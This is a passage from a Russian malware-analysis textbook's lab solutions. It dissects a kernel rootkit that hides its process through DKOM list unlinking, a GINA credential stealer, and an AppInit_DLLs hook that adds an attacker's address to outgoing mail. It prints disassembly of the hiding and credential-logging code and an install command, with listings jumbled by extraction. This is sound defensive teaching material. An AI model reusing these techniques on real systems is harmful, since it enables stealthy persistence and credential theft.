Открыв файл Mlwx486.sys в IDA Pro, мы увидим, что он довольно небольшой. Его следует проанализировать целиком, чтобы точно знать, что он не выполняет никаких других неизвестных нам действий. Процедура DriverEntry
делает вызов RtlInitUnicodeString с аргументами KeServiceDescriptorTable
и NtQueryDirectoryFile, после чего вызывает функцию MmGetSystemRoutineAddress,
чтобы найти сдвиги для этих двух адресов. Дальше DriverEntry ищет в таблице
SSDT запись NtQueryDirectoryFile и заменяет ее адресом функции PatchFunction.
Эта процедура не создает нового устройства и не добавляет никаких обработчиков
в объект драйвера.
590 Приложения
Работа 10.3
Краткие ответы
1. Пользовательская программа загружает драйвер и начинает каждые 30 секунд
выводить рекламное сообщение. Драйвер прячет процесс, убирая структуру PEB
из связного списка системы.
2. Если программа уже запустилась, ее довольно сложно остановить без перезагрузки.
3. В ответ на любой запрос типа DeviceIoControl компонент ядра берет процесс,
который к нему обратился, и убирает его из связного списка процессов, скрывая
тем самым от пользователя.
Подробный анализ
Для начала проанализируем файлы с помощью базовых статических методов. В ходе
исследования драйвера обнаружены следующие импорты:
IofCompleteRequest
IoDeleteDevice
IoDeleteSymbolicLink
RtlInitUnicodeString
IoGetCurrentProcess
IoCreateSymbolicLink
IoCreateDevice
KeTickCount
Полезную информацию предоставляет лишь вызов IoGetCurrentProcess (остальные требуются любому драйверу, который создает устройство, доступное из пользовательского пространства). Этот вызов говорит о том, что драйвер модифицирует
активный процесс либо запрашивает информацию о нем.
Теперь скопируем драйвер в каталог C:\Windows\System32 и запустим его двойным щелчком. Мы увидим всплывающее рекламное сообщение — такое же, как
в лабораторной работе 7.2. Посмотрим, что этот вредонос сделал с нашей системой.
Для начала проверим факт успешной установки службы и подтвердим, что зараженный файл с расширением .sys является ее частью. Вместе с этим мы можем заметить,
что спустя примерно 30 секунд программа опять показывает нам рекламу, и это
делается постоянно с одним и тем же интервалом. Когда мы откроем Диспетчер задач,
чтобы завершить программу, обнаружится, что ее нет в списке процессов. В Process
Explorer она тоже не отображается.
Вредонос продолжает открывать рекламные сообщения, и его не так-то просто
остановить. Мы не можем завершить его процесс, так как его нет в списке. По той же
причине мы не можем подключить к нему отладчик, будь то WinDbg или OllyDbg.
Нам остается лишь вернуться к последнему снимку системы или перезагрузить
компьютер в надежде на то, что вредонос не обеспечил свое постоянное присутствие.
И, поскольку он этого не сделал, перезагрузка решает проблему.
Приложение В. Решения лабораторных работ 591
Анализ исполняемого файла в IDA Pro
Теперь откроем IDA Pro. Перейдем к функции WinMain и посмотрим, какие вызовы
она совершает:
OpenSCManager
CreateService
StartService
CloseServiceHandle
CreateFile
DeviceIoControl
OleInitialize
CoCreateInstance
VariantInit
SysAllocString
ecx+0x2c
Sleep
OleUninitialize
10
Функцию WinMain можно разбить на несколько логических блоков. Первый блок,
с OpenSCManager по DeviceIoControl, содержит вызовы для загрузки драйвера и отправки ему запроса. Во втором блоке находятся все остальные функции, которые
свидетельствуют об использовании объекта COM. Пока нам неизвестно, куда ведет
вызов ecx+0x2c, но позже мы к этому вернемся.
Подробный анализ вызовов показывает, что программа создает службу под
названием Process Helper, которая загружает модуль ядра C:\Windows\System32\
Lab10-03.sys . При запуске Process Helper загружает Lab10-03.sys в ядро и открывает дескриптор \\.\ProcHelper, который указывает на устройство, созданное
драйвером.
Нам необходимо тщательно изучить вызов DeviceIoControl, представленный
в листинге 10.14Л, поскольку входящие и исходящие параметры, которые предоставляются ему в качестве аргументов, будут переданы коду ядра. Сам код мы проанализируем отдельно.
Листинг 10.14Л. Вызов DeviceIoControl внутри Lab10-03.exe, который передает
запрос драйверу Lab10-03.sys
0040108C
00401090
00401092
00401093
00401095
00401097
00401099
0040109B
004010A0
004010A1
lea
push
push
push
push
push
push
push
push
call
ecx, [esp+2Ch+BytesReturned]
0
; lpOverlapped
ecx
; lpBytesReturned
0
; nOutBufferSize
0
; lpOutBuffer
0
; nInBufferSize
0
; lpInBuffer
0ABCDEF01h
; dwIoControlCode
eax
; hDevice
ds:DeviceIoControl
Обратите внимание на то, что параметры lpOutBuffer
и lpInBuffer
вызова
DeviceIoControl равны NULL. Это довольно необычно, ведь из этого следует, что запрос
не передает модулю ядра никакой информации и что модуль возвращает пустой ответ.
592 Приложения
Также стоит отметить, что модулю ядра передается структура dwIoControlCode .
Мы вернемся к этому, когда приступим к изучению драйвера.
Остаток этого файла почти идентичен примеру работы с объектами COM
в лабораторной работе 7.2. Разница лишь в том, что вызов функции перехода выполняется внутри бесконечного цикла, который останавливается на 30 секунд после
каждого вызова.
Анализ драйвера
Теперь откроем в IDA Pro файл драйвера. В листинге 10.15Л мы видим вызов
IoCreateDevice , который в строке
создает устройство под названием \Device\
ProcHelper.
Листинг 10.15Л. Драйвер Lab10-03.sys создает устройство, доступное
из пользовательского пространства
0001071A
0001071F
00010722
00010723
00010725
00010728
0001072B
0001072C
0001072E
00010733
00010735
00010738
00010739
0001073B
0001073C
push
lea
push
call
mov
lea
push
push
push
push
lea
push
push
push
call
offset aDeviceProchelp ; "\\Device\\ProcHelper"
eax, [ebp+var_C]
eax
edi ; RtlInitUnicodeString
esi, [ebp+arg_0]
eax, [ebp+var_4]
eax
0
100h
22h
eax, [ebp+var_C]
eax
0
esi
ds:IoCreateDevice
Затем, как показано в листинге 10.16Л, функция делает вызов IoCreateSymbo
, чтобы создать символьную ссылку с именем \DosDevices\ProcHelper ,
к которой может обращаться пользовательская программа.
licLink
Листинг 10.16Л. Драйвер Lab10-03.sys создает символьную ссылку, чтобы
пользовательским приложениям было легче обращаться к дескриптору устройства
00010751
00010756
00010759
0001075A
00010761
00010768
0001076A
0001076D
0001076E
00010771
00010772
push
lea
push
mov
mov
call
lea
push
lea
push
call
offset aDosdevicesPr_0 ; "\\DosDevices\\ProcHelper"
eax, [ebp+var_14]
eax
dword ptr [esi+70h], offset loc_10666
dword ptr [esi+34h], offset loc_1062A
edi ; RtlInitUnicodeString
eax, [ebp+var_C]
eax
eax, [ebp+var_14]
eax
ds:IoCreateSymbolicLink
Приложение В. Решения лабораторных работ 593
Поиск драйвера в памяти с помощью WinDbg
Мы можем запустить либо сам вредонос, либо службу, которая загрузит наш драйвер в память. Нам известно, что объект устройства имеет путь \Device\ProcHelper,
поэтому мы начнем с него. Чтобы найти в ProcHelper исполняемую функцию, мы
должны получить доступ к объекту драйвера. Это можно сделать с помощью команды !devobj, как показано в листинге 10.17Л. Из полученного вывода мы узнаем, где
именно хранится DriverObject .
Листинг 10.17Л. Поиск объекта устройства для драйвера ProcHelper
kd> !devobj ProcHelper
Device object (82af64d0) is for:
ProcHelper \Driver\Process Helper DriverObject 82716a98
Current Irp 00000000 RefCount 1 Type 00000022 Flags 00000040
Dacl e15b15cc DevExt 00000000 DevObjExt 82af6588
ExtensionFlags (0000000000)
Device queue is not busy.
DriverObject содержит указатели на все функции, которые будут вызываться
при обращении пользовательского приложения к объекту устройства. Объект
DriverObject хранится внутри структуры под названием DRIVER_OBJECT. Для его
просмотра с указанием меток можно использовать команду dt, как показано в листинге 10.18Л.
Листинг 10.18Л. Использование WinDbg для исследования объекта, принадлежащего драйверу
Lab10-03.sys
kd> dt nt!_DRIVER_OBJECT 82716a98
+0x000 Type
: 4
+0x002 Size
: 168
+0x004 DeviceObject
: 0x82af64d0 _DEVICE_OBJECT
+0x008 Flags
: 0x12
+0x00c DriverStart
: 0xf7c26000
+0x010 DriverSize
: 0xe00
+0x014 DriverSection
: 0x827bd598
+0x018 DriverExtension : 0x82716b40 _DRIVER_EXTENSION
+0x01c DriverName
: _UNICODE_STRING "\Driver\Process Helper"
+0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\
HARDWARE\DESCRIPTION\SYSTEM"
+0x028 FastIoDispatch
: (null)
+0x02c DriverInit
: 0xf7c267cd long +0
+0x030 DriverStartIo
: (null)
+0x034 DriverUnload
: 0xf7c2662a void +0
+0x038 MajorFunction
: [28] 0xf7c26606 long +0
Этот код содержит несколько интересных указателей на функции, включая
DriverInit, процедуру DriverEntry, которую мы анализировали с помощью IDA
Pro, и функцию DriverUnload, которая вызывается после выгрузки драйвера. Если
взглянуть на последнюю в IDA Pro, можно увидеть, что она удаляет символьную
ссылку и устройство, созданное программой DriverEntry.
10
594 Приложения
Анализ таблицы основных функций
Теперь проанализируем таблицу основных функций, в которой часто находится
самый интересный код драйвера. В Windows XP максимальное количество кодов
для основных функций равно 0x1C, поэтому для просмотра таблицы воспользуемся
командой dd:
kd> dd 82716a98+0x38 L1C
82716ad0
f7c26606 804f354a
82716ae0
804f354a 804f354a
82716af0
804f354a 804f354a
82716b00
804f354a 804f354a
82716b10
804f354a 804f354a
82716b20
804f354a 804f354a
82716b30
804f354a 804f354a
f7c26606
804f354a
804f354a
f7c26666
804f354a
804f354a
804f354a
804f354a
804f354a
804f354a
804f354a
804f354a
804f354a
804f354a
Каждая запись таблицы представляет собой отдельный вид запросов, которые
могут быть обработаны драйвером. Но, как вы можете видеть, большинство из них
описывают одну и ту же функцию по адресу 0X804F354A. Все записи со значением
0X804F354A представляют тип запросов, которые драйвер не обрабатывает. Чтобы
в этом убедиться, необходимо выяснить, что именно делает эта функция. Мы мо
гли бы просмотреть ее ассемблерный код, но, поскольку это системный вызов, его
имя должно соответствовать его назначению:
kd> ln 804f354a
(804f354a) nt!IopInvalidDeviceRequest | (804f3580)
nt!IopGetDeviceAttachmentBase
Exact matches:
nt!IopInvalidDeviceRequest = <no type information>
Функция по адресу 0X804F354A помечена как IopInvalidDeviceRequest. Это означает, что она занимается обработкой некорректных запросов, несовместимых с драйвером. Остальные функции из таблицы со сдвигами 0, 2 и 0xe содержат код, который
может нас заинтересовать. При исследовании файла wdm.h обнаруживается, что сдвиги 0, 2 и 0xe используются для хранения функций Create, Close и DeviceIoControl.
Сначала рассмотрим записи Create и Close в таблице основных функций. Можно
заметить, что обе они указывают на один и тот же адрес, 0xF7C26606. Код по этому
адресу всего лишь делает вызов IofCompleteRequest и сразу завершается. Таким
образом ОС узнает, что запрос прошел успешно. Последняя запись в таблице
основных функций предназначена для обработки запросов типа DeviceIoControl
и интересует нас больше всего.
Мы видим, что запрос DeviceIoControl модифицирует структуру PEB текущего
процесса. В листинге 10.19Л показан код, который его обрабатывает.
Листинг 10.19Л. Код драйвера, который обрабатывает запросы DeviceIoControl
00010666
00010668
00010669
0001066B
mov
push
mov
call
edi, edi
ebp
ebp, esp
ds:IoGetCurrentProcess
Приложение В. Решения лабораторных работ 595
00010671
00010677
0001067C
0001067E
00010680
00010682
00010685
00010688
0001068B
0001068F
00010693
00010695
0001069B
0001069D
0001069E
mov
add
mov
mov
mov
mov
mov
mov
and
and
xor
call
xor
pop
retn
ecx, [eax+8Ch]
eax, 88h
edx, [eax]
[ecx], edx
ecx, [eax]
eax, [eax+4]
[ecx+4], eax
ecx, [ebp+Irp]
; Irp
dword ptr [ecx+18h], 0
dword ptr [ecx+1Ch], 0
dl, dl
; PriorityBoost
ds:IofCompleteRequest
eax, eax
ebp
8
Первым делом DeviceIoControl вызывает функцию IoGetCurrentProcess ,
которая вызывает структуру EPROCESS процесса, инициировавшего запрос. Затем
происходит доступ к данным со сдвигом 0x88
и к следующей переменной типа
DWORD со сдвигом 0x8C .
Команда dt показывает, что запись LIST_ENTRY внутри структуры PEB имеет
сдвиги 0x88 и 0x8C. Это можно увидеть в строке листинга 10.20Л.
Листинг 10.20Л. Исследование структуры EPROCESS с помощью WinDbg
kd> dt nt!_EPROCESS
+0x000 Pcb
+0x06c ProcessLock
+0x070 CreateTime
+0x078 ExitTime
+0x080 RundownProtect
+0x084 UniqueProcessId
0x088 ActiveProcessLinks
+0x090 QuotaUsage
+0x09c QuotaPeak
...
:
:
:
:
:
:
:
:
:
_KPROCESS
_EX_PUSH_LOCK
_LARGE_INTEGER
_LARGE_INTEGER
_EX_RUNDOWN_REF
Ptr32 Void
_LIST_ENTRY
[3] Uint4B
[3] Uint4B
Итак, мы знаем, что данная функция обращается к записи LIST_ENTRY. Исследуем ее более подробно. Структура LIST_ENTRY представляет собой двунаправленный
связный список с двумя полями: первое, BLINK, указывает на предыдущий элемент
списка, а второе, FLINK, — на следующий. Как показано в листинге 10.21Л, наша
функция занимается не только чтением, но и модификацией структуры LIST_ENTRY.
Листинг 10.21Л. Код DeviceIoControl, который модифицирует структуру EPROCESS
00010671
00010677
0001067C
0001067E
00010680
00010682
00010685
mov
add
mov
mov
mov
mov
mov
ecx, [eax+8Ch]
eax, 88h
edx, [eax]
[ecx], edx
ecx, [eax]
eax, [eax+4]
[ecx+4], eax
10
596 Приложения
Инструкции в строках и получают указатели на следующий и предыдущий
элементы списка. Инструкция в строке модифицирует указатель BLINK так, чтобы
тот указывал на предыдущий элемент. До строки поле BLINK следующего элемента
указывало на текущую запись. Модификация делается для того, чтобы пропустить
текущий процесс. Инструкции в строках ,
и
выполняют те же шаги, только
с указателем FLINK предыдущей записи.
Вместо изменения структуры EPROCESS текущего процесса код в листинге 10.21Л
модифицирует структуру EPROCESS для следующего и предыдущего процессов внутри связного списка. Эти шесть инструкций прячут вредоносную программу, убирая
ее из списка активных процессов.
Рис. 10.3Л. Вредонос удаляется из списка процессов, чтобы его не было видно в таких утилитах,
как Диспетчер задач
Когда ОС работает в штатном режиме, каждый процесс содержит указатели на
предыдущую и следующую программы. Но, как видно на рис. 10.3Л, данный руткит
скрыл процесс 2. Когда ОС перебирает связный список с процессами, скрытая запись всегда пропускается.
Вам, наверное, интересно, почему этому процессу удается продолжать работу как
ни в чем не бывало, хотя он даже не значится в системном списке процессов. Отвечая
на этот вопрос, нужно вспомнить, что процесс — это всего лишь контейнер, внутри
которого запускаются различные потоки. И если эти потоки корректно учитываются
операционной системой, они по-прежнему будут планироваться для выполнения на
центральном процессоре, и процесс будет продолжать свою работу как обычно.
Работа 11.1
Краткие ответы
1. Вредонос извлекает файл из раздела с ресурсами под названием TGAD и сохраняет
его на диск.
2. Вредонос устанавливает файл msgina32.dll в качестве модуля GINA, прописывая его в ветке реестра HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\
Winlogon\GinaDLL. В результате он будет загружаться при каждом перезапуске
компьютера.
Приложение В. Решения лабораторных работ 597
3. Вредонос похищает учетные данные пользователя, перехватывая вызовы GINA.
Библиотека msgina32.dll способна перехватить любую информацию, которая
передается системе во время аутентификации.
4. Похищенные учетные данные записываются в журнальный файл %SystemRoot%\
System32\msutil32.sys. Каждая запись содержит имя пользователя, домен, пароль и временную метку.
5. После извлечения и установки вредоноса должна произойти перезагрузка системы, прежде чем начнется перехват вызовов GINA. Вредонос записывает учетные
данные только при аутентификации, поэтому, чтобы увидеть их в журнальном
файле, вам придется выйти из системы и войти обратно.
Подробный анализ
В ходе базового статического анализа обнаруживаются строки GinaDLL и SOFTWARE\
Microsoft\Windows NT\CurrentVersion\Winlogon. Это наводит нас на мысль о том,
что данный вредонос может перехватывать вызовы GINA. В таблице импорта мы
видим функции для работы с реестром и извлечения раздела с ресурсами. Исследуем структуру файла Lab11-01.exe, загрузив его в PEview, как показано на
рис. 11.1Л.
Рис. 11.1Л. Просмотр в PEview раздела с ресурсами TGAD файла Lab11-01.exe
При изучении структуры PE-файла мы видим раздел с ресурсами под названием
TGAD. Если щелкнуть на нем, PEview выведет вложенный PE-файл.
Теперь выполним динамический анализ и проследим за вредоносом с помощью
procmon, предварительно установив фильтр для Lab11-01.exe. После запуска программа создает в своем каталоге файл с именем msgina32.dll. Путь к этому файлу
добавляется в ключ реестра HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\
Winlogon\GinaDLL, что позволяет ему загружаться вместе с системой в рамках процесса Winlogon.
11
598 Приложения
Извлечем из Lab11-01.exe раздел с ресурсами TGAD (с помощью Resource Hacker)
и сравним его с msgina32.dll. Оказывается, они идентичны.
Теперь загрузим файл Lab11-01.exe в IDA Pro, чтобы подтвердить наши догадки.
Мы видим, что функция main делает два вызова: sub_401080 (копирует раздел с ресурсами TGAD в файл msgina32.dll) и sub_401000 (устанавливает значение реестра
для GINA). Из этого можно сделать вывод, что программа Lab11-01.exe является
установщиком библиотеки msgina32.dll, которая загружается во время запуска
системы в рамках процесса Winlogon.
Анализ msgina32.dll
Начнем анализ файла msgina32.dll с рассмотрения вывода утилиты Strings (листинг 11.1Л).
Листинг 11.1Л. Вывод утилиты Strings для msgina32.dll
GinaDLL
Software\Microsoft\Windows NT\CurrentVersion\Winlogon
MSGina.dll
UN %s DM %s PW %s OLD %s
msutil32.sys
В строке мы видим нечто похожее на журнальное сообщение, которое может
использоваться для записи учетных данных пользователя, если этот вредонос действительно перехватывает вызовы GINA. Наше внимание также привлекает строка
msutil32.sys, но с ней мы разберемся чуть позже.
В таблице экспорта файла msutil32.sys находится множество функций с префиксом Wlx. Как вы помните из главы 11, все эти функции необходимы программе
для перехвата вызовов GINA. Проанализируем каждую из них в IDA Pro.
Сначала загрузим вредонос в IDA Pro и перейдем к функции DllMain, представленной в листинге 11.2Л.
Листинг 11.2Л. Функция DllMain файла msgina32.dll получает
дескриптор библиотеки msgina.dll
1000105A
1000105D
...
1000107E
10001084
10001088
1000108D
1000108E
10001094
10001098
10001099
1000109F
100010A1
cmp
jnz
eax, DLL_PROCESS_ATTACH
short loc_100010B7
call
lea
push
push
call
lea
push
call
xor
mov
ds:GetSystemDirectoryW
ecx, [esp+20Ch+LibFileName]
offset String2
; "\\MSGina"
ecx
; lpString1
ds:lstrcatW
edx, [esp+20Ch+LibFileName]
edx
; lpLibFileName
ds:LoadLibraryW
ecx, ecx
hModule, eax
Как видно в строке
листинга 11.2Л, DllMain сначала проверяет аргумент
fdwReason, который описывает причину вызова точки входа в библиотеку. Вредонос
Приложение В. Решения лабораторных работ 599
ищет значение DLL_PROCESS_ATTACH, которое передается при запуске процесса или
когда для загрузки библиотеки используется функция LoadLibrary. Если аргумент
fdwReason равен DLL_PROCESS_ATTACH, то вызывается код, начинающийся со строки .
Этот код использует функцию LoadLibraryW для извлечения дескриптора файла
msgina.dll, который находится в системном каталоге Windows.
ПРИМЕЧАНИЕ
msgina.dll — это системная библиотека, которая реализует технологию GINA,
в то время как msgina32.dll — это библиотека для перехвата вызовов GINA,
созданная автором вредоноса. Имя msgina32 подобрано специально, чтобы
ввести нас в заблуждение.
Вредонос сохраняет дескриптор в глобальную переменную, которая в IDA Pro
помечена как hModule . Благодаря этому экспортные функции библиотеки получают возможность делать корректные вызовы из системного модуля msgina.dll.
Библиотека msgina32.dll является посредником между msgina.dll и службой
Winlogon, и, чтобы система продолжала нормально работать, она должна вызывать
функции из msgina.dll.
Теперь рассмотрим каждый экспортный вызов. Начнем с WlxLoggedOnSAS (листинг 11.3Л).
Листинг 11.3Л. WlxLoggedOnSAS обращается непосредственно к msgina.dll
10001350 WlxLoggedOnSAS proc near
10001350
push
offset aWlxloggedons_0 ; "WlxLoggedOnSAS"
10001355
call
sub_10001000
1000135A
jmp
eax
Экспортный вызов WlxLoggedOnSAS имеет небольшой размер и просто ведет к одноименной функции, содержащейся внутри библиотеки msgina.dll. То есть у нас
теперь есть две версии WlxLoggedOnSAS: одна входит в состав msgina.dll и является
оригиналом, а другая находится внутри msgina32.dll. Функция из листинга 11.3Л
сначала передает строку WlxLoggedOnSAS процедуре sub_10001000, а затем переходит
к результату. Процедура sub_10001000 использует дескриптор hModule (ссыла
ющийся на msgina.dll) и переданную строку (в данном случае WlxLoggedOnSAS),
чтобы найти адрес функции внутри msgina.dll с помощью вызова GetProcAddress.
Вредонос не вызывает функцию WlxLoggedOnSAS, а просто определяет ее местоположение и переходит туда, как показано в строке . В итоге программа не выделит
в стеке новый слой и не поместит туда обратный адрес. Оригинальная функция
WlxLoggedOnSAS возвращает управление непосредственно службе Winlogon, поскольку обратный адрес в стеке остался таким же, каким он был на момент выполнения
кода из листинга 11.3Л.
В ходе анализа других экспортных функций можно выяснить, что большинство
из них являются сквозными и работают по тому же принципу, что и WlxLoggedOnSAS.
Исключение составляет вызов WlxLoggedOutSAS, который содержит дополнительный
код (эта функция выполняется, когда пользователь выходит из системы).
11
600 Приложения
Сначала код находит адрес WlxLoggedOutSAS внутри msgina.dll, а затем вызывает
его с помощью GetProcAddress. Эта экспортная функция также содержит код, показанный в листинге 11.4Л.
Листинг 11.4Л. WlxLoggedOutSAS вызывает функцию sub_10001570, которая
записывает учетные данные
100014FC
10001501
10001503
push
push
call
offset aUnSDmSPwSOldS
0
sub_10001570
; "UN %s DM %s PW %s OLD %s"
; dwMessageId
В строке
листинга 11.4Л передается множество аргументов и строка форматирования. Эта строка попадает в функцию sub_10001570, которая вызывается
в строке .
Похоже, что функция sub_10001570 занимается записью похищенных учетных
данных, — посмотрим, как она работает. Ее код представлен в листинге 11.5Л.
Листинг 11.5Л. Функция для передачи учетных данных в файл msutil32.sys
1000158E
10001593
10001598
1000159D
100015A2
100015A4
100015A7
100015A9
100015AF
100015B3
100015B4
100015B8
100015B9
100015BA
100015BF
100015C2
100015C6
100015C7
100015C8
100015CD
100015D0
100015D1
100015D6
100015D7
call
push
push
call
mov
add
test
jz
lea
push
lea
push
push
call
add
lea
push
push
call
add
push
push
push
call
_vsnwprintf
offset Mode
offset Filename
_wfopen
esi, eax
esp, 18h
esi, esi
loc_1000164F
eax, [esp+858h+Dest]
edi
ecx, [esp+85Ch+Buffer]
eax
ecx
_wstrtime
esp, 4
edx, [esp+860h+var_828]
eax
edx
_wstrdate
esp, 4
eax
offset Format ; "%s %s esi
fwprintf
; Mode
; "msutil32.sys"
; Buffer
; Buffer
%s "
; File
Вызов vsnwprintf в строке
заполняет строку форматирования, переданную
экспортной функцией WlxLoggedOutSAS. Далее в строке вредонос открывает файл
msutil32.sys. Последний создается в каталоге C:\Windows\System32\, потому что
именно там находится служба Winlogon (в рамках которой выполняется библиотека
msgina32.dll). В строках
и записываются дата и время, после чего информация
сохраняется в журнал . Теперь вам должно быть понятно, что файл msutil32.sys
используется для хранения похищенных учетных данных, а не как драйвер (несмотря на его имя).
Приложение В. Решения лабораторных работ 601
Заставим вредонос записать учетные данные. Для этого запустим программу
Lab11-01.exe, перезагрузим компьютер, войдем в систему и выйдем из нее. Ниже
показан пример того, какие данные могут содержаться в журнальном файле, созданном вредоносом:
09/10/11 15:00:04 - UN user DM MALWAREVM PW test123 OLD (null)
09/10/11 23:09:44 - UN hacker DM MALWAREVM PW p@ssword OLD (null)
Здесь мы видим имена пользователей (user и hacker), их пароли (test123 и p@
ssword) и домен MALWAREVM.
Резюме
В лабораторной работе 11.1 рассматривался установщик вредоноса для перехвата
вызовов GINA. Он сохраняет на диске DLL и устанавливает ее для похищения учетных данных пользователя (которое происходит после перезагрузки). После установки и запуска модуль-перехватчик записывает учетные данные в файл msutil32.sys,
когда пользователь выходит из системы.
Работа 11.2
Краткие ответы
1. Библиотека Lab11-02.dll экспортирует одну функцию под названием installer.
2. Если запустить вредонос из консоли с помощью команды rundll32.exe Lab1102.dll,installer, он скопирует себя в системный каталог Windows под именем
spoolvxx32.dll и пропишется для постоянного запуска в ключе реестра AppInit_
DLLs. Он также попытается открыть файл Lab11-02.ini в системном каталоге
Windows, где его нет.
3. Чтобы вредонос мог корректно работать, файл Lab11-02.ini должен находиться
в каталоге %SystemRoot%\System32\.
4. Вредонос прописывает себя в ключе реестра AppInit_DLLs, благодаря чему он
загружается внутри любого процесса, который использует модуль User32.dll.
5. Эта программа устанавливает вложенный перехватчик для функции send.
6. Перехватчик проверяет, является ли исходящий пакет электронным письмом со
строкой RCPT TO: внутри, и в случае положительного ответа добавляет поле RCPT
TO с почтовым адресом злоумышленника.
7. Вредонос атакует только почтовые клиенты MSIMN.exe, THEBAT.exe и OUTLOOK.exe.
Он устанавливает перехватчик только в случае, если его запустили внутри
одного из этих процессов.
8. Файл Lab11-02.ini содержит зашифрованный адрес электронной почты. После
расшифровки файла оказывается, что это billy@malwareanalysisbook.com.
9. В подразделе «Перехват сетевого трафика» далее описаны методы перехвата
данных с помощью Wireshark, фиктивного почтового сервера и Outlook Express.
11
602 Приложения
Подробный анализ
Для начала проанализируем файл Lab11-02.dll с помощью базовых статических
методов. Эта библиотека содержит лишь один экспортный вызов, который называется installer. В ней есть импорты функций для работы с реестром (RegSetValueEx)
и файловой системой (CopyFile), а также для поиска по списку процессов или потоков (CreateToolhelp32Snapshot). В листинге 11.6Л показаны интересные строки,
найденные внутри Lab11-02.dll.
Листинг 11.6Л. Интересные строки, найденные внутри Lab11-02.dll.
RCPT TO: <
THEBAT.EXE
OUTLOOK.EXE
MSIMN.EXE
send
wsock32.dll
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows
spoolvxx32.dll
AppInit_DLLs
\Lab11-02.ini
Строки AppInit_DLLs и SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows
говорят о том, что вредонос может использовать ключ AppInit_DLLs для обеспечения
своего постоянного присутствия в системе. Из строки \Lab11-02.ini можно заключить, что вредонос использует файл INI, предоставленный в этой лабораторной работе.
Анализ файла Lab11-02.ini показывает, что он, вероятно, содержит закодированные или зашифрованные данные. Строки send и wsock32.dll могут указывать
на то, что вредонос имеет сетевые возможности, но с уверенностью об этом можно
будет говорить только после более пристального рассмотрения. Имена процессов
(OUTLOOK.EXE, MSIMN.EXE и THEBAT.EXE) принадлежат почтовым клиентам. В сочетании со значением RCPT TO: это наталкивает на мысль, что вредонос каким-то образом
работает с электронной почтой.
ПРИМЕЧАНИЕ
RCPT — это команда протокола SMTP, которая определяет получателя электронного письма.
Теперь отследим работу вредоноса с помощью базовых динамических инструментов, например procmon. Для начала попытаемся провести установку с использованием экспортного вызова installer:
rundll32.exe Lab11-02.dll,installer
Если указать в procmon фильтр для процесса rundll32.exe, то можно выяснить,
что вредонос создает в системном каталоге Windows файл с именем spoolvxx32.dll.
При дальнейшем изучении оказывается, что этот файл идентичен библиотеке
Приложение В. Решения лабораторных работ 603
Lab11-02.dll. Дальше procmon показывает, что вредонос добавляет spoolvxx32.dll
в список AppInit_DLLs — это позволяет ему загружаться в любой процесс, использующий модуль User32.dll. Наконец, мы видим, что зараженная библиотека пытается открыть файл Lab11-02.ini в системном каталоге Windows. Следовательно,
нам нужно скопировать файл INI в соответствующее место, чтобы вредонос смог
его найти.
Теперь перейдем к IDA Pro, чтобы получить более глубокое представление о вредоносе. Сначала проанализируем экспортную функцию installer. На рис. 11.2Л
показана схема перекрестных ссылок, которые из нее исходят.
11
Рис. 11.2Л. Схема перекрестных ссылок экспортной функции installer
Функция installer устанавливает значение в реестре и копирует файл в системный каталог Windows. Это соответствует тому, что мы обнаружили во время
динамического анализа, и подтверждается ассемблерным кодом. Единственное назначение вызова installer — скопировать вредоносный код в файл spoolvxx32.dll
и добавить его в список AppInit_DLLs.
В листинге 11.7Л рассматривается функция DllMain, которая, как и в предыдущей работе, начинается с проверки состояния DLL_PROCESS_ATTACH. Похоже, что этот
вредонос работает только в режиме DLL_PROCESS_ATTACH; в любом другом режиме он
сразу же завершается, не выполняя никаких действий.
Листинг 11.7Л. Код функции DllMain, которая пытается открыть файл Lab11-02.ini в системном
каталоге
1000161E
...
10001651
10001656
10001659
1000165E
10001663
10001666
10001667
1000166C
1000166F
10001671
10001676
cmp
[ebp+fdwReason], DLL_PROCESS_ATTACH
call
mov
push
push
mov
push
call
add
push
push
push
_GetWindowsSystemDirectory
[ebp+lpFileName], eax
104h
;
offset aLab1102_ini
;
edx, [ebp+lpFileName]
edx
;
strncat
esp, 0Ch
0
;
FILE_ATTRIBUTE_NORMAL
;
OPEN_EXISTING
;
Count
\\Lab11-02.ini
Dest
hTemplateFile
dwFlagsAndAttributes
dwCreationDisposition
604 Приложения
10001678
1000167A
1000167C
10001681
10001684
10001685
push
push
push
mov
push
call
0
FILE_SHARE_READ
GENERIC_READ
eax, [ebp+lpFileName]
eax
ds:CreateFileA
; lpSecurityAttributes
; dwShareMode
; dwDesiredAccess
; lpFileName
В строках и листинга 11.7Л мы видим, как извлекаются системный каталог
Windows и строка Lab11-02.ini. В строке они объединяются с помощью вызова
strncat, формируя путь. Вредонос пытается открыть для чтения файл INI . Если
ему это не удается, функция DllMain завершается.
В случае успешного открытия файла программа считывает его в глобальный
буфер, как показано в строке листинга 11.8Л.
Листинг 11.8Л. Чтение и расшифровка файла INI
100016A6
100016AB
100016AE
100016AF
100016B5
100016B9
100016BB
100016BE
100016C5
100016CA
push
mov
push
call
cmp
jbe
mov
mov
push
call
offset byte_100034A0
; lpBuffer
edx, [ebp+hObject]
edx
; hFile
ds:ReadFile
[ebp+NumberOfBytesRead], 0
short loc_100016D2
eax, [ebp+NumberOfBytesRead]
byte_100034A0[eax], 0
offset byte_100034A0
sub_100010B3
После вызова ReadFile вредонос убеждается в том, что размер файла больше 0 .
Дальше буфер с содержимым файла передается в функцию sub_100010B3 . Последняя занимается декодированием, так как она идет сразу после открытия дескриптора файла (как мы подозреваем, зашифрованного). Назовем ее maybeDecoder. Чтобы
проверить нашу теорию, загрузим вредонос в OllyDbg и создадим точку останова по
адресу 0x100016CA (не забудьте скопировать файл INI и сам вредонос в системный
каталог Windows и переименовать библиотеку в spoolvxx32.dll). После срабатывания точки останова перешагнем к вызову maybeDecoder. Результат показан на
рис. 11.3Л.
Рис. 11.3Л. OllyDbg показывает декодированное содержимое файла Lab11-02.ini
На правой панели на рис. 11.3Л регистр EAX указывает на расшифрованные
данные — электронный адрес billy@malwareanalysisbook.com. Эта информация хранится
в глобальной переменной byte_100034A0. Переименуем ее в email_address с помощью IDA Pro, чтобы упростить дальнейший анализ.
Приложение В. Решения лабораторных работ 605
Нам осталось проанализировать лишь одну функцию в DllMain — sub_100014B6.
Поскольку она устанавливает вложенный перехватчик, дадим ей имя hook_installer.
Эта функция довольно сложная, поэтому, прежде чем углубляться в ее работу, мы
